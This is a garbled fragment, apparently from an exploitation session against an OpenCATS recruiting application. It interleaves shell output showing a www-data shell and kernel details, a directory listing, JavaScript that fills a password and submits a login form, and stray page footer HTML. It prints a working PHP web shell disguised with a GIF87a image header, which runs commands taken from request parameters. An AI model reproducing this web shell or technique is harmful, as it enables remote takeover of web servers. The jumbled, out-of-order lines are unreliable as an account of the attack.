 -e [+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
-e
document.getElementById('password').value = 'john99';
$ ls -la
document.getElementById('loginForm').submit();
total 16
drwxr-xr-x 2 www-data www-data 4096 Nov 19 10:54 .
drwxrwx--- 3 www-data www-data 4096 Nov 19 10:53 ..
-rwxrwxrwx 1 www-data www-data   42 Nov 19 10:54 ReCQJ.php
-rwxrwxrwx 1 www-data www-data   42 Nov 19 10:53 e0RXR.php
document.getElementById('loginForm').submit();
-e
$ cat e0RXR.php
GIF87a<?php echo system($_REQUEST[0]); ?>
-e
$ which python3
/usr/bin/python3
-e
<span style="font-size: 12px;"><a href="http://forums.opencats.org ">opencats support forum</a></span>
$
<div id="login">
</div>
<div id="footerBlock">
<span class="footerCopyright">&copy; 2005 - 2007 Cognizo Technologies, Inc.</span>
Based upon original work and Powered by <a href="http://www.catsone.com ">CATS</a>.</div>
</div>
</div>